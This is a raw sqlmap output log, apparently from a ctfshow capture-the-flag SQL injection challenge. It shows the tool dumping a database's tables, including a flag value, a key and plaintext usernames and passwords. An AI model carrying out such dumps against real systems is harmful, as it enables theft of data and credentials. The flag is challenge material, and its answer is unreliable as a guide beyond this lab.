 [18:37:24] [INFO] retrieved: 'ctfshow_keys'
[18:37:24] [INFO] retrieved: 'ctfshow_secret'
[18:37:24] [INFO] retrieved: 'ctfshow_users'
[18:37:24] [INFO] fetching columns for table 'ctfshow_secret' in database 'ctfshow'
[18:37:25] [INFO] fetching entries for table 'ctfshow_secret' in database 'ctfshow'
Database: ctfshow
Table: ctfshow_secret
[1 entry]
+----------------------------------------------------+
| secret                                             |
+----------------------------------------------------+
| flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ffa} |
+----------------------------------------------------+
[18:37:25] [INFO] table 'ctfshow.ctfshow_secret' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\
e2a4e3b5-d91f-4928-aa26-2b6389a5a41b.challenge.ctf.show\dump\ctfshow\ctfshow_secret.csv'
[18:37:25] [INFO] fetching columns for table 'ctfshow_users' in database 'ctfshow'
[18:37:26] [INFO] retrieved: 'id','int(255)'
[18:37:26] [INFO] retrieved: 'username','varchar(255)'
[18:37:26] [INFO] retrieved: 'password','varchar(255)'
[18:37:26] [INFO] fetching entries for table 'ctfshow_users' in database 'ctfshow'
[18:37:27] [INFO] retrieved: '1','ctfshow','ctfshow'
[18:37:27] [INFO] retrieved: '2','user','user'
[18:37:27] [INFO] retrieved: '3','baby','baby'
Database: ctfshow
Table: ctfshow_users
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1  | ctfshow  | ctfshow  |
| 2  | user     | user     |
| 3  | baby     | baby     |
+----+----------+----------+
[18:37:27] [INFO] table 'ctfshow.ctfshow_users' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\e
2a4e3b5-d91f-4928-aa26-2b6389a5a41b.challenge.ctf.show\dump\ctfshow\ctfshow_users.csv'
[18:37:27] [INFO] fetching columns for table 'ctfshow_keys' in database 'ctfshow'
[18:37:28] [INFO] fetching entries for table 'ctfshow_keys' in database 'ctfshow'
Database: ctfshow
Table: ctfshow_keys
[1 entry]
+----------------------+
| key                  |
+----------------------+
| key_is_here_you_know |
+----------------------+